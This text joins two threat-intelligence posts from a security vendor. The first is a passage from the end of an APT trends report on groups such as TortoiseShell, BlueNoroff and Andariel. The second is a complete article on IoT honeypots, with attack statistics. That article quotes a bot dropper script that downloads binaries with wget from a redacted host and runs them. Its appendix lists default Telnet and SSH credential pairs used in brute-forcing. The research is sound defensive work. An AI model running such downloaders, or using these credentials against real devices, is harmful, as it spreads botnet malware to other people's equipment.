droppers seems to indicate a trial-and-error period where attackers were testing how best to evade detection. The TTPs we can link to previous OilRig activity include the described trial-and-error process, the use of simplistic unsophisticated droppers distributed through spear phishing and DNS-based C2 exfiltration.
TortoiseShell is a new cluster of activities associated with an unknown APT actor, revealed by Symantec on September 18, 2019. Symantec claims that the first signs of activity were seen in July 2018, and are still active one year later; Kaspersky has seen different TortoiseShell artifacts dating back to January 2018. To date, all registered attacks, according to our telemetry, are in Saudi Arabia. Symantec’s report also confirms that the majority of the infections they found were in the same location. The attackers deploy their Syskit backdoor and then use it for reconnaissance. Other tools deployed on the victim machines are designed to collect files and pack them using RAR, gathering further system information. In one case, the attackers deployed the TightVNC remote administration tool to obtain full access to a machine. Symantec mentions traces of OilRig tools in some of the victims, something which we cannot confirm. Also, they mention in their blogpost the possibility that this was distributed through a supply chain attack. We were able to see the malware being distributed through a fake application distributed from a specifically created website for war veterans around two months before the publication of our report. The website was activated shortly after we published our report during a national holiday period in Saudi Arabia. However, we didn’t find any compromised application that could suggest a supply chain attack.
Southeast Asia and the Korean Peninsula
Recently we discovered new Android malware disguised as a mobile messenger or as cryptocurrency-related applications. The new malware has several connections with KONNI, a Windows malware strain that has been used in the past to target a human rights organization and an individual/organization with an interest in Korean Peninsula affairs. KONNI has also previously targeted cryptocurrencies. The infected apps don’t steal cryptocurrencies from a specific trading application or switch wallet addresses; they implement full-featured functionalities to control an infected Android device and steal personal cryptocurrency using these features. We worked closely with a local CERT in order to take down the attacker’s server, giving us a chance to investigate it.
We recently tracked new BlueNoroff activity. In particular, we identified a bank in Myanmar that was compromised by this actor and promptly contacted it to share the IoCs we had found. This collaboration allowed us to obtain valuable information on how the attackers move laterally to access high value hosts, such as those owned by the bank’s system engineers interacting with SWIFT. They use a public login credential dumper and homemade PowerShell scripts for lateral movement. BlueNoroff also employs new malware with an uncommon structure, probably to slow down analysis. Depending on the command line parameters, this malware can run as a passive backdoor, an active backdoor or a tunneling tool; we believe the group runs this tool in different modes depending on the situation. Moreover, we found another type of PowerShell script used by this threat actor when it attacked a target in Turkey. This PowerShell script has similar functionality to those used previously, but BlueNoroff keeps changing it to evade detection.
Kaspersky observed a recent campaign utilizing a piece of malware referred to by FireEye as DADJOKE. This malware was first used in the wild in January 2019 and has undergone constant development since then. We have only observed this malware being used in a small number of active campaigns since January, all targeting government, military, and diplomatic entities in the Southeast Asia region. The latest campaign was conducted on August 29 and seems to have targeted only a select few individuals working for a military organization.
The Andariel APT group, considered to be a sub-group of Lazarus, was initially described by the South Korean Financial Security Institute (FSI) in 2017. This threat actor has traditionally focused on geopolitical espionage and financial intelligence in South Korea. We have released several private intelligence reports on the group. We recently observed new efforts by this actor to build a new C2 infrastructure targeting vulnerable Weblogic servers, in this case exploiting CVE-2017-10271. Following a successful breach, the attackers implanted malware signed with a legitimate signature belonging to a South Korean security software vendor. Thanks to the quick response of the South Korean CERT, this signature was soon revoked. The malware is a brand new type of backdoor, called ApolloZeus, started by a shellcode wrapper with complex configuration data. This backdoor uses a relatively large shellcode in order to make analysis difficult. In addition, it implements a set of features to execute the final payload discreetly. The discovery of this malware allowed us to find several related samples, as well as documents used by the attackers to distribute it, providing us with a better understanding of the campaign. Indeed, we believe this attack is an early preparation stage for a new campaign, which also points to the attacker’s intentions to replace their malware framework with the newly discovered artifacts.
Other interesting discoveries
The well-known Shadow Brokers leak Lost in Translation included an interesting Python script –sigs.py – that contained lots of functions to check if a system had already been compromised by another threat actor. Each check is implemented as a function that looks for a unique signature in the system, for example, a file with a unique name or registry path. Although some checks are empty, 44 entries are listed in sigs.py, many of them related to unknown APTs that have not yet been publicly described. In 2018, we identified the APT described as the 27th function of the sigs.py file, which we call DarkUniverse. We assess with medium confidence that DarkUniverse is connected with the ItaDuke set of activity due to unique code overlaps. The main component is a rather simple DLL with only one exported function that implements persistence, malware integrity, communication with the C2 and control over other modules. We found about 20 victims in Western Asia and Northeastern Africa, including medical institutions, atomic energy bodies, military organizations and telecommunications companies.
Since the beginning of 2019, we have observed the operation of new RCS (Remote Control System) implants for Android. RCS uses watermarks for different customers, which allowed us to correlate post-leak activity in the wild to obtain a global picture of how this malware is still being used, including the most recent cases. We detected RCS being used in Ethiopia in February, while additional samples with the same watermark were also detected in Morocco. The deployment method used depends on the actor, but the most common method consists of sending a legitimate backdoored application with RCS directly to the target using IM services (Telegram and WhatsApp).
Final thoughts
In seeking to evade detection, threat actors are refreshing their toolsets. This quarter, we have seen this clearly in Turla’s development of its Tunnus backdoor and Topinambour dropper.
However, when a new campaign is observed, it’s not always immediately clear whether the tools used are the result of an established threat actor revamping its tools or a completely new threat actor making use of the tools developed by an existing APT group. In the case of Hexane, for example, it’s unclear if this is a new development by OilRig, or the use of OilRig TTPs by a new group with similar interests in the Middle East, Africa and Southwest Asia.
Korean-focused APT campaigns continue to dominate activities in Southeast Asia, a trend we first noted in our Q2 report.
Despite the lower payouts by Zerodium for iOS exploits relative to those for Android, it’s clear that mobile exploits continue to fetch very high prices. Our research into the ongoing use of RCS implants for Android and the revelations about the use of multiple iOS zero-days as described by Google and Citizen Lab underline the fact that mobile platforms have now become a standard aspect of APT attacks.
As always, we would note that our reports are the product of our visibility into the threat landscape. However, it needs to be borne in mind that, while we strive to continually improve, there is always the possibility that other sophisticated attacks may fly under our radar.
IoT: a malware story

Since 2008, cyber-criminals have been creating malware to attack IoT-devices, such as routers and other types of network equipment. You will find a lot of statistics on this on Securelist, most notably, here and here. The main problem with these IoT/embedded devices is that one simply cannot install any kind of security software. How do we deal with that?
The best option for tracking attacks, catching malware and getting an overview of attacks in this area is to use honeypots.
About honeypots
There are three common types of honeypot:
- Low-interaction honeypots. These simulate services such as Telnet, SSH and web servers. The attacker or attacking system is tricked into thinking it is a real vulnerable system and running its malicious commands and payload.
- High-interaction honeypots. These are real systems that require additional steps to restrict malicious activities and avoid compromising further systems, but it has the advantage of actually running a fully POSIX-capable system. This means that any future attempts to identify the hosts using techniques not already emulated by low-interaction honeypots will fail, thus making the attacking scripts believe it is a real device.
- Medium-interaction honeypots. These are combinations of the two that offer more functionality than low-interaction honeypots but less than high-interaction honeypots.
Ideally, it is best to operate only high-Interaction honeypots. Unfortunately, due to the high volume of attacks, these types of honeypots cannot scale, and the environment needs to be reset for every new connection. As such, medium-interaction honeypots are the type most commonly used, and the most popular open-source projects are Cowrie and Dionaea.
We work with all three types of honeypots, and we have even created a different type, the sensor honeypot, which we will cover below.
Honeypot deployment
Working with honeypots implies taking security into consideration at every step. A system vulnerable to attack or a system under attack can put you and others at risk.
A major step when running honeypots is planning a network layout before getting the honeypots running. This includes defining what activities should be monitored, and how data is collected and processed. Over the past years, we have created a honeypot infrastructure, extending and improving it continuously. We created our own modular approach to this, to deal with system management, updates and data processing. The main idea is to be able to deploy multiple honeypots with ease to try to keep maintenance costs as low as possible.
Residential vs. “Corporate” IP addresses
Our telemetry data suggests that smart botnet operators check the network AS name and tend to target only IP addresses belonging to internet service providers supplying Internet connection to home users. The reason is simple: if there is a router showing up on an Amazon/DigitalOcean-owned IP, this might be a sign that the machine could be a VPS (virtual private server), rather than a SoHo Router sitting inside somebody’s home.
Using the same IP address for a long time
Cycling through IP addresses is quite important. Botnet owners try to monitor honeypots on their own, so after some time, public IP addresses may get flagged by cybercriminals, which results in fewer attacks. Furthermore, we believe there are lists of “honeypot IPs” traded in darknet markets.
Fingerprinting honeypots
Multiple malware families use specific valid commands that are not fully emulated by some honeypots, in order to detect them. Attackers constantly change their fingerprinting methods to bypass the anti-anti-VM techniques. These techniques are implemented in order to check if attackers are trying to probe the honeypot and will return fake data to make the honeypot look real. For example, one malware family reads the contents of /proc/cpuinfo in order to find out the processor type and family. Most Cowrie deployments use the same CPU architecture.
Handling heavy loads
Exposing a popular port (for example, 21. 22. 23. 80) to the Internet will almost immediately attract connection attempts from various hosts, and the longer that port stays open, the more bots will try to “infect” the service. For a static IP address running the same service for more than twelve months, the “infection rate” (the number of sessions trying to infect our honeypot host with malware) was around 4,000 every 15 minutes. The offending IPs are not unique and, from our experience, one attacker attempts to infect a machine multiple times.
A large number of connections generates a lot of stress on both the network and the honeypot emulation stacks. From our experience, we noticed that Cowrie can handle around 10,000 simultaneous sessions per instance. For heavily-loaded honeypots, the solution would be to load-balance the attacking connections at the kernel layer into multiple Docker instances, which can be easily implemented using the kernel’s netfilter module.
Results
So far, we have collected results in our production environment for more than one year. We have deployed more than 50 honeypots around the world, with 20,000 infected sessions every 15 minutes. Below are our results, based on the aggregated data.
Statistics: Telnet

In the first half of 2019, our Telnet honeypots detected a total of more than 105 million attacks that originated with 276,000 unique IP addresses. Compare that with 12 million attacks, originating with 69,000 IP addresses, detected year-on-year in 2018. We are looking at a steady trend for an increase in repeat attacks from attackers’ IP addresses, suggesting increasingly persistent attempts at infecting devices previously known to the attackers.
While Brazil and China remained the leaders in terms of unique IP addresses that served as the origin of Telnet password brute-forcing attacks in the first half of 2019, China took the lead when compared with 2018 year-on-year, with around 30 percent, whereas Brazil was second with 19 percent. Egypt, Russia and the United States were third, fourth and fifth, respectively.
| H1 2018 | H1 2019 | ||
| Brazil | 28% | China | 30% |
| China | 14% | Brazil | 19% |
| Japan | 11% | Egypt | 12% |
| USA | 5% | Russia | 11% |
| Greece | 5% | USA | 8% |
| Turkey | 4% | Vietnam | 4% |
| Mexico | 4% | India | 4% |
| Russia | 3% | Greece | 4% |
| South Korea | 3% | South Korea | 4% |
| Italy | 2% | Japan | 4% |
Countries that were the sources of Telnet attacks on Kaspersky Laboratory honeypots
Top 10 IoT thread verdicts
It should come as no surprise that most of the positions are occupied by various Mirai modifications: these use exploits, targeting devices that have Telnet turned off. Consider, too, that the malware has been publicly available for a long time, and its code is versatile enough for compiling bots of any level of complexity, for any hardware configuration.
TOP 10 IoT threat verdicts, first half of 2018
TOP 10 IoT threat verdicts, first half of 2019
The statistics were collected from a specially designated group of honeypots that was not touched by the infrastructure changes (no new devices were added), so the statistics relied on the activity of infected devices only. A session stands for a successful password brute-forcing attempt.
An analysis of logs from an isolated group of honeypots points to a steady trend for a year-on-year decrease in attacker IP addresses but an increase in the number of attacks. The number of active infected devices remains high: tens of thousands of devices attempt to spread malware by both brute-forcing passwords and exploiting various vulnerabilities every month.
Unique IP addressed detected as the origin of attacks on the isolated honeypot group, January through June 2018
Statistics: credentials
Especially in the IoT area, Telnet, SSH and web servers are the most common services available and, therefore, the most-attacked ones. For Telnet and SSH, we store not only malicious payloads but also initial login credentials. This data enables us to identify targeted devices due to the default username/password combinations mainly used by the attackers.
We collected the most widely used username and password combinations for Q3 and Q4 2018, and Q1-Q3 2019; you can find them all in the Appendix. The most common combination by far is “support/support”, followed by “admin/admin”, “default/default” and “root/vizxv”. The first three entries are self-explanatory, but the fourth one is quite interesting: it is the default password for a vulnerable IP camera, as described in Kreb’s blog.
New cameras are probed every quarter as exploits are released into the wild. For example, in Q1 2019, we observed bots trying to infect specific Gpon routers using a specific hard-coded password. Our colleagues at TrendMicro wrote about this at the end of 2018.
Statistics: malware

While common computers usually run on Intel or AMD CPUs (little-endian x86 or x86_64), embedded IoT devices use a broader range of CPU architectures supplied by multiple vendors.
While classifying our samples, we noticed that we had files using both endianness types, designed to be executed on multiple CPU architectures, such as ARM, Intel x86 and MIPS.
Below is a table with all types of samples we collected.
A well-known method used by attackers, once they get access to a device, is to try and deploy their malware for all architectures without any checks. This approach works because only one binary will be executed correctly. Luckily for us, this allows us to grab all the links and download all the samples.
Below is an example of such a script.
#!/bin/bash cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mips; chmod +x mips; ./mips; rm -rf mips cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sh4; chmod +x sh4; ./sh4; rm -rf sh4 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/x86; chmod +x x86; ./x86; rm -rf x86 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv7l; chmod +x armv7l; ./armv7l; rm -rf armv7l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i686; chmod +x i686; ./i686; rm -rf i686 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i586; chmod +x i586; ./i586; rm -rf i586 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/m68k; chmod +x m68k; ./m68k; rm -rf m68k cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sparc; chmod +x sparc; ./sparc; rm -rf sparc cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc-440fp; chmod +x powerpc-440fp; ./powerpc-440fp; rm -rf powerpc-440fp
Besides username/password combinations, the type of architecture being targeted is an additional characteristic that helps us to identify other potentially targeted devices.
Attacking countries and networks
The top three countries probing our honeypots were China and Brazil, followed by Egypt and Russia, the latter two 0.1 percent apart. The trend seems to be consistent throughout 2018 and 2019, with slight changes in country rankings.
Below are the top 20 most active attackers and their ASNs, based on attacker IP analysis.
| IP | ASN | country | Sessions |
| 198.98.*.* | FranTech Solutions (53667) | United States | 9850914 |
| 5.188.*.* | Global Layer B.V. (49453) | Ireland | 8845554 |
| 46.101.*.* | DigitalOcean, LLC (14061) | Germany | 6400293 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 5687846 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 5668684 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 5651793 |
| 104.168.*.* | Hostwinds LLC. (54290) | United States | 5208208 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 5183386 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 4999999 |
| 5.188.*.* | Global Layer B.V. (49453) | Ireland | 4997344 |
| 5.188.*.* | Global Layer B.V. (57172) | Russia | 4996561 |
| 198.199.*.* | DigitalOcean, LLC (14061) | United States | 4731014 |
| 68.183.*.* | DigitalOcean, LLC (14061) | United States | 4654696 |
| 104.248.*.* | DigitalOcean, LLC (14061) | United States | 4509490 |
| 5.188.*.* | Global Layer B.V. (49453) | Ireland | 4413067 |
| 88.214.*.* | FutureNow Inc. (201912) | N/A | 4210692 |
| 5.188.*.* | Global Layer B.V. (49453) | Ireland | 4209439 |
| 134.19.*.* | Global Layer B.V. (49453) | Netherlands | 4206674 |
| 185.244.*.* | 3W Infra B.V. (60144) | Netherlands | 4181413 |
| 5.188.*.* | Global Layer B.V. (49453) | Ireland | 4128155 |
Infected sessions

Starting in 2018, we have present two metrics in our data: “all sessions” and “infected sessions”. An infected session is one where there was at least one malware file requested, or dropped, from the Internet. A non-infected session might be one initiated by mistake by a legitimate user, via a mistyped IP address, or by a robot scanning the Internet. We have seen a steady increase in all sessions (Telnet, SSH, web, etc.) opened on our honeypots, and the more honeypots we add to our network, the more traffic we observe, which means that attackers are constantly scanning the Internet in order to infect new devices. In most cases, infected devices are the ones scanning for new hosts on the Internet.
Malware families: 2018 vs. 2019
In terms of detected hashes, we have seen a few changes in top samples trying to attack our honeypots. Overall, in 2018 as well as 2019, Mirai remained the most popular malware family with over 30,000 samples detected in 2018 and almost 25,000 samples detected in the first half of 2019. While the Hajime malware, thoroughly researched by Kaspersky and by Symantec in 2017, was quite active during its prime years, it is almost non-existent on our 2019 charts.
Instead, we have seen an increase from well-known malware families, NyaDrop and Gafgy, trying to infect newer devices.
Below are our Top 10 samples detected in Q1 2018 and Q1 2019.
| Q1 2018 | Q1 2019 | ||
| Backdoor.Linux.Mirai.c | 23454 (50.46%) | Trojan-Downloader.Linux.NyaDrop.b | 24437 (38.57%) |
| Trojan-Downloader.Linux.Hajime.a | 8657 (18.62%) | Backdoor.Linux.Mirai.b | 13960 (22.06%) |
| Backdoor.Linux.Mirai.b | 3566 (7.67%) | Backdoor.Linux.Mirai.ba | 7664 (12.11%) |
| Trojan-Downloader.Linux.NyaDrop.b | 3523 (7.58%) | Backdoor.Linux.Mirai.ad | 1224 (1.92%) |
| Backdoor.Linux.Mirai.ba | 2468 (5.31%) | Backdoor.Linux.Mirai.au | 1185 (1.87%) |
| Trojan-Downloader.Shell.Agent.p | 502 (1.08%) | Backdoor.Linux.Gafgyt.bj | 872 (1.38%) |
| Trojan-Downloader.Shell.Agent.as | 426 (0.91%) | Trojan-Downloader.Shell.Agent.p | 659 (1.04%) |
| Backdoor.Linux.Mirai.n | 348 (0.74%) | Backdoor.Linux.Gafgyt.az | 468 (0.74%) |
| Backdoor.Linux.Gafgyt.ba | 339 (0.72%) | Backdoor.Linux.Mirai.c | 455 (0.72%) |
| Backdoor.Linux.Gafgyt.af | 279 (0.60%) | Backdoor.Linux.Mirai.h | 434 (0.68%) |
Uberpot
Besides the common honeypots that listen on specific ports, we have also created a multi-port honeypot, named “uberpot”. The idea is simple: the honeypot listens on all TCP and UDP ports and accepts connections, and logs data received and meta information. The main objective is to identify new attack vectors, and attacks on other services and ports, e.g. due to new devices or vendor-specific port configurations.
TCP is clearly king in terms of attacker services, even though we still see some UDP/ICMP traffic directed to our uberpot instances.
In terms of infected sessions, we get hit by around 6,000 daily, but in January 2019, we noticed a spike in traffic with more than 7,500 daily sessions hitting random TCP ports.
In terms of other protocols, UDP and ICMP traffic is quite insignificant compared to TCP. We do not monitor other “exotic” protocols, such as DCCP, SST or ATP.
So far, mostly TCP-services have been attacked. Remote Administration Services such as SSH, Telnet, VNC and RDP have been a popular target, in addition to databases and web servers.
We continue to improve our systems and sensors, and expand our infrastructure to monitor threats and help protect against these.
Honeypots-as-a-Service
A constant issue for security researchers is new sources of malware, data and infections. As a company or security team, you want to have full visibility into what hosts are attacking you and what kind of services attackers are going after. Apart from traditional defense mechanisms, log monitoring and training, deploying honeypots in key parts of your public or private infrastructure can also help in identifying ongoing probes into your network.
The main issues when running a large network of honeypots is maintenance, aggregation and processing of logs and bug fixing. We solve these problems by moving all honeypots into a dockerized infrastructure. This means that the front-facing hosts require very low resources: a node can run on a Raspberry PI.
Our solution is simple: we offer Docker image/install scripts that forward malicious traffic aimed at “vulnerable” ports back to our infrastructure through a Wireguard UDP tunnel. We call these machines “nodes” and, as mentioned before, a node can even run on a Raspberry PI. Once you install a machine like that, all you need to do is redirect the ports you want to monitor towards it. You can directly assign public IPs, as some of our partners do, or even do DNAT (port forwarding) only for the ports you are interested in.
Once traffic hits your node, it is sent to our aggregator, where a Docker machine handles it and responds. We then generate statistics and all required data on the aggregator.
For more information about our infrastructure, please check out our SAS 2019 video.
Conclusion
While the trend for IoT-specific malware is growing as the IoT landscape expands into more and more areas, we will continue to extend our detection and research capabilities. Awareness is a key element along with defense technologies based on analysis and following trends.
One way to stay on top of attackers is to ingest dedicated feeds for IoT threats. For example, we offer such feeds on our Threat Intelligence platform.
If you are interested in starting a research partnership with Kaspersky and running honeypots on your unused IP addresses, please get in touch with us at honeypots@kaspersky.com. We are happy to partner with you to deploy our Honeypot-as-a-Service prototype.
As explained in the “Honeypots-as-a-Service” section, we aggregate, correlate and cluster all incoming connections and all processed data is made available to you almost in real time.
Appendix
List of passwords for recent quarters:
| Q3 2018 | ||
| username | password | count |
| support | support | 2627805 |
| root | vizxv | 2376654 |
| admin | admin | 2359985 |
| root | default | 2355762 |
| default | S2fGqNFs | 2140316 |
| default | OxhlwSG8 | 1683879 |
| root | xc3511 | 1451906 |
| root | anko | 1365481 |
| root | 7ujMko0admin | 1336390 |
| root | admin | 1281745 |
| root | 12345 | 1273103 |
| root | password | 1239467 |
| user | user | 1238778 |
| telnet | telnet | 1171306 |
| root | hunt5759 | 1136995 |
| default | <empty> | 1058371 |
| root | root | 995550 |
| admin | admin1234 | 977147 |
| root | 1001chin | 932786 |
| Q4 2018 | ||
| username | password | count |
| support | support | 703515 |
| root | vizxv | 583926 |
| admin | admin | 547302 |
| root | default | 429091 |
| default | S2fGqNFs | 423178 |
| default | OxhlwSG8 | 377638 |
| root | 7ujMko0admin | 297929 |
| telnet | telnet | 292827 |
| root | password | 283462 |
| root | xc3511 | 281053 |
| root | 1001chin | 276828 |
| root | 12345 | 273787 |
| default | <blank> | 268606 |
| root | admin | 264256 |
| root | hunt5759 | 258697 |
| root | anko | 256498 |
| user | user | 251272 |
| guest | 12345 | 246927 |
| root | root | 218373 |
| root | <empty> | 192910 |
| Q1 2019 | ||
| username | password | count |
| support | support | 2627805 |
| root | vizxv | 2376654 |
| admin | admin | 2359985 |
| root | default | 2355762 |
| default | S2fGqNFs | 2140316 |
| default | OxhlwSG8 | 1683879 |
| root | xc3511 | 1451906 |
| root | anko | 1365481 |
| root | 7ujMko0admin | 1336390 |
| root | admin | 1281745 |
| root | 12345 | 1273103 |
| root | password | 1239467 |
| user | user | 1238778 |
| telnet | telnet | 1171306 |
| root | hunt5759 | 1136995 |
| default | <empty> | 1058371 |
| root | root | 995550 |
| admin | admin1234 | 977147 |
| root | 1001chin | 932786 |
| root | <empty> | 870276 |
| Q2 2019 | ||
| username | password | count |
| default | default | 2523832 |
| admin | admin | 2030987 |
| root | 7ujMko0admin | 2023333 |
| root | vizxv | 1842271 |
| root | default | 1803912 |
| admin | password | 1671593 |
| default | <blank> | 1656853 |
| default | OxhlwSG8 | 1524072 |
| default | S2fGqNFs | 1497600 |
| root | “taZz@23495859” | 1402338 |
| root | zyad1234 | 1116542 |
| admin | aquario | 1103479 |
| default | tlJwpbo6 | 1065423 |
| admin | admin123 | 1028715 |
| guest | 12345z | 819617 |
| guest | 12345 | 757875 |
| admin | synnet | 637017 |
| guest | guest | 487789 |
| guest | <empty> | 461508 |
| guest | 123456 | 460613 |
| Q3 2019 | ||
| username | password | count |
| default | default | 4211802 |
| admin | admin | 3692028 |
| root | vizxv | 3174770 |
| root | default | 3094578 |
| root | “taZz@23495859” | 2964442 |
| default | <blank> | 2897669 |
| root | tsgoingon | 2341043 |
| root | 7ujMko0admin | 2340426 |
| admin | aquario | 2316776 |
| admin | admin123 | 2278549 |
| admin | password | 2103600 |
| default | OxhlwSG8 | 2074258 |
| default | S2fGqNFs | 1983527 |
| default | tlJwpbo6 | 1519887 |
| guest | 12345 | 1105911 |
| guest | 123456 | 991206 |
